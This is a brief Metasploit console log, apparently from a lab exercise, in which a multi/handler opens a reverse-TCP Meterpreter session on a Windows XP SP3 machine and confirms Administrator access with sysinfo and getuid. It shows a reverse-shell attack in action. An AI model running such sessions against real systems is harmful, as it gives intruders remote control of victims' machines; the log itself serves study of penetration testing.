 msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.17.143:8888:-  -
[*] Started reverse TCP handler on 0.0.0.0:8888
[*] Sending stage (179779 bytes) to 192.168.17.143
[*] Meterpreter session 1 opened (192.168.17.145:8888 -> 19
2019-12-01 15:28:40 +0800
meterpreter > sysinfo
Computer        : WINXP-52POJIE-2
OS              : Windows XP (Build 2600, Service Pack 3).
Architecture    : x86
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: WINXP-52POJIE-2\Administrator